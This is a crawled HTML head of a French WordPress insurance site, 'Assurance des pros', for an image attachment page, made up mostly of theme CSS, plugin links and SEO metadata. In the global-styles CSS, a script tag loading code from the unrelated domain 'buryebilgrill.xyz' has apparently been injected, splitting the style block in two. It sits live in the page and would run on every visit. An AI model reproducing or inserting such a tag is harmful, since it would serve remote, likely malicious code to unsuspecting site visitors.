

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/
body_size: 17700
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
		        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://www.assurancedespros.fr/xmlrpc.php">        
        <link rel="shortcut icon" href="http:"/>

        <link rel="apple-touch-icon-precomposed" href="http:"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>exelpme-cout - Assurance des pros</title>
	<link rel="canonical" href="http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="exelpme-cout - Assurance des pros" />
	<meta property="og:url" content="http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/" />
	<meta property="og:site_name" content="Assurance des pros" />
	<meta property="og:image" content="http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout" />
	<meta property="og:image:width" content="194" />
	<meta property="og:image:height" content="261" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/","url":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/","name":"exelpme-cout - Assurance des pros","isPartOf":{"@id":"https://www.assurancedespros.fr/#website"},"primaryImageOfPage":{"@id":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#primaryimage"},"image":{"@id":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#primaryimage"},"thumbnailUrl":"http://www.assurancedespros.fr/wp-content/uploads/2016/12/exelpme-cout.png","datePublished":"2016-12-08T14:25:24+00:00","dateModified":"2016-12-08T14:25:24+00:00","breadcrumb":{"@id":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#primaryimage","url":"http://www.assurancedespros.fr/wp-content/uploads/2016/12/exelpme-cout.png","contentUrl":"http://www.assurancedespros.fr/wp-content/uploads/2016/12/exelpme-cout.png","width":194,"height":261},{"@type":"BreadcrumbList","@id":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.assurancedespros.fr/"},{"@type":"ListItem","position":2,"name":"L’indispensable Protection Juridique","item":"http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/"},{"@type":"ListItem","position":3,"name":"exelpme-cout"}]},{"@type":"WebSite","@id":"https://www.assurancedespros.fr/#website","url":"https://www.assurancedespros.fr/","name":"Assurance des pros","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.assurancedespros.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.assurancedespros.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Assurance des pros &raquo; Flux" href="http://www.assurancedespros.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Assurance des pros &raquo; Flux des commentaires" href="http://www.assurancedespros.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Assurance des pros &raquo; exelpme-cout Flux des commentaires" href="http://www.assurancedespros.fr/2017/01/19/lindispensable-protection-juridique/exelpme-cout/#main/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.assurancedespros.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.assurancedespros.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.assurancedespros.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cg_toolkit_styles-css' href='http://www.assurancedespros.fr/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/font-awesome/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-ionicons-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/ionicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-animate-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://www.assurancedespros.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cg-commercegurus-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/commercegurus.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='http://www.assurancedespros.fr/wp-content/themes/broker/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cg-child-styles-css' href='http://www.assurancedespros.fr/wp-content/themes/broker-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,300%7CLora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1655140423" /></noscript><script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/owl.carousel.min.js?ver=6.2.8' id='cg_owlcarousel-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/modernizr.js?ver=6.2.8' id='cg_modernizr_custom-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/keyboard-image-navigation.js?ver=20120202' id='cg-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/scrollfix.js?ver=6.2.8' id='cg_scrollfix-js'></script>
<link rel="https://api.w.org/" href="http://www.assurancedespros.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.assurancedespros.fr/wp-json/wp/v2/media/71012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.assurancedespros.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.assurancedespros.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://www.assurancedespros.fr/?p=71012' />
<link rel="alternate" type="application/json+oembed" href="http://www.assurancedespros.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.assurancedespros.fr%2F2017%2F01%2F19%2Flindispensable-protection-juridique%2Fexelpme-cout%2F%23main" />
<link rel="alternate" type="text/xml+oembed" href="http://www.assurancedespros.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.assurancedespros.fr%2F2017%2F01%2F19%2Flindispensable-protection-juridique%2Fexelpme-cout%2F%23main&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">

		
			.cg-announcements 
			{
				background-color: #f6f6f6;
			}

			
			.cg-announcements,
			.cg-announcements a,
			.cg-announcements a:hover

			{
				color: #303030;
			}

			
			.cta-button a {            
				background-color: #6FC400;
			}

			
			body .cta-button a:hover {            
				background-color: #64b001;
			}

						
			body .cta-button a {            
				color: #ffffff;
			}

			
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #ffffff;
			}
		
					.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
				background-color: #1592c6; 
			}

			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, body .cg-submenu-ddown .container > ul > li > a {
				border-color: #1592c6; 
			}

		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
		
		
					#main-wrapper {
				background-color: #ffffff; 
			}
		
		
			#top,
			.new.menu-item a:after, 
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.tipr_content,
			.navbar-toggle .icon-bar,
			.cg-folding-cube .cg-cube:before,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			body.single-post.has-featured-image .header-wrapper .entry-meta time,
			#respond input#submit,
			#respond input#submit:hover,
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.container .mc4wp-form input[type="submit"],
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.cg-primary-menu .menu > li > a strong,
			.project-item a:hover .overlay, 
			.wpcf7 input.wpcf7-submit,
			.woocommerce a.button.alt,
			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover

			{
				background-color: #24a3d8; 
			}

			@media only screen and (max-width: 768px) {
				.project-item a .overlay {
					background-color: #24a3d8; 
				}
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.page-numbers li a:hover,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			.woocommerce-message,
			#respond input#submit,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			.cg-primary-menu .menu > li:hover

			{
				border-color: #24a3d8;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: #24a3d8;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: #24a3d8;
			}

			.entry-content a,
			.cg-blog-article footer a:hover {
				border-bottom-color: #24a3d8;
			}

			a,
			body.bbpress button,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.cg-menu-beside .cg-cart-count,
			.widget_layered_nav ul.yith-wcan-list li a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a,
			.cg-menu-below .cg-extras .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.woocommerce-message,
			.content-area h2.cg-recent-folio-title a,
			.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
			.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
			.widget_rss ul li a,
			.lightwrapper .widget_rss ul li a,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			.icon.cg-icon-bag-shopping-2, 
			.icon.cg-icon-basket-1, 
			.icon.cg-icon-shopping-1,
			#top-menu-wrap li a:hover,
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, 
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			#filters li a.selected,
			#filters li a.selected:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			.blog-pagination ul li.active a,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.down_arrow,
			.breadcrumbs-wrapper p.sub-title,
			.cg-price-action .cg-product-cta a,
            .prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover 

			{
				color: #24a3d8;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
			h4.widget-title span,
